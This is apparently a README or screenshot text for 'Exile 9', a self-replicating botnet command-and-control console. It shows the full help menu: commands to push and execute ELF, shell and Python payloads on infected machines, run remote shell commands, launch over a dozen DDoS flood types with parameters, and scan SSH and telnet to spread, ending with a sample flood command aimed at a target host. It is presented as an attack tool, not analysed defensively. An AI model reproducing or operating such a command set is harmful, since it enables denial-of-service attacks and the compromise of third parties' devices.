 Exile 9 || Listening 192.168.1.6@4444 || Bots: 0
File Actions Edit View Help
PROGRAMMED BY WAIVED | SELF-REP | WARNING: MAY HURT!
preying@exileC2: help
C2 commands:
clear = Refreshes C2 environment
goodbye = Power-off C2 (safer CTRL+C alternative)
v& = Vanned! Uninstall clients + delete server
Bot commands / general:
uninstall = Terminate connections + remove backdoor
reconnect = Reset all C2 connections
disconnect = Terminate all C2 connections
update <url to client> = Purge client and update w/ new script
load <url to file> <path> = Upload/execute ELF, C, SH, or PY script on bots
kill <scans/floods> = Abort any/all DDoS attacks and/or scans
sh <command statement> = Run SH (Bourne Again Shell) command
Bot commands / flood:
!udp <target> <port> <byte range:x-y> <time> <threads> <% of network>
!tcp <target> <port> <byte range:x-y> <time> <threads> <% of network>
!rhex <target> <port> <byte range:x-y> <time> <threads> <% of network>
!httpbypass <target> <port> <time> <threads> <ssl? y/n> <% of network>
!hold <target> <port> <sockets> <sleep> <time> <threads> <% of network>
!recoil <target> <path+file> <delay sec> <time> <threads> <% of network>
!stdhex <target> <port> <time> <threads> <% of network>
!quake3 <target> <port> <time> <threads> <% of network>
!http <target> <port> <time> <threads> <% of network>
!fivem <target> <port> <time> <threads> <% of network>
!httphex <target> <port> <time> <threads> <% of network>
!tls <target> <time> <threads> <% of network>
!vse <target> <port> <time> <threads> <% of network>
!ts3 <target> <port> <time> <threads> <% of network>
Bot commands / scans & self-rep:
scan <ssh/telnet> <# of ips|0=infinite> <delay> <timeout>
botkiller
preying@exileC2: !httpbypass www.example.com 80 5 1 n 100